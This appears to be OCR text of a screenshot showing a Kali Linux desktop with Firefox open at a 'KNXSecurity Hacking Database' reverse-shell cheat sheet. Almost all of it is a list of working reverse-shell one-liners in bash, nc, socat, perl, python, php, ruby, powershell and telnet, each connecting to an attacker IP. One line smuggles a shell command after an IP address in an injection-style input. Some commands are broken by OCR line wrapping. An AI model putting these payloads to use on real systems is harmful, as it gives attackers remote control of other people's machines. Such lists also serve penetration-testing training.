 Applications Places Firefox ESR Sat Oct 28, 8:42 PM 1
KNXSecurity Hacking Database - Mozilla Firefox
Bulldog Industries Site administration | Djan... Web-Shell KNXSecurity Hacking Dat... CrackStation - Online ...
https://knx-db.com Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
KNX Security Home Video Cheat Sheet Hall of Fame Resources Download Donate Admin
2017-06-09 08:20:23 reverse shell shell Command Copy Demo
socat TCP-LISTEN:1337,reuseaddr FILE:`tty`,raw,echo=0
socat TCP4:<attackers_ip>:1337 EXEC:bash,pty,stderr,setsid,sigint,sane
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))
)){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(
),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4444);$stream = $client.GetStream();[byte[]]$bytes = 0.
.65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetStri
ng($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encodi
ng]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
bash -i >& /dev/tcp/10.10.12.30/4444 0>&1
127.0.0.1;bash -i >& /dev/tcp/192.168.11.5/9922 0>&1
/bin /telnet 10.10.10.100 80 | /bin/bash | /bin/telnet 10.10.10.100 25
mknod backpipe p && telnet 1.10.10.100 8080 0<backpipe | /bin/bash 1>backpipe
mknod /var/tmp/fgp p ; /bin/sh 0</var/tmp/fgp |nc 10.10.13.185 6666 1>/var/tmp/fgp
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.229 1234 >/tmp/f
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
nc -e /bin/sh 10.0.0.1 1234
exec 5<>/dev/tcp/[me]/[port]; while read line 0<&5; do $line 2>&5 >&5; done
in
You
Tube
© Copyright 2017 KNX Security
root@TheAttackerKali: ~/Desktop... KNXSecurity Hacking Database - ... 1 / 2